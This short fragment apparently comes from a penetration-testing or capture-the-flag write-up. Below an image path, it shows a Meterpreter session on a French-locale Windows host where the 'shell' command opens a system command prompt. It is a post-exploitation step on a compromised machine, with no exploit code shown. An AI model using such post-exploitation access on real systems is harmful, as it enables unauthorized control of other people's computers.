 meterpreter > shell
Process 4232 created.
Channel 2 created.
Microsoft Windows [version 10.0.14393]
(c) 2016 Microsoft Corporation. Tous droits r▒serv▒s.
C:\Windows\system32>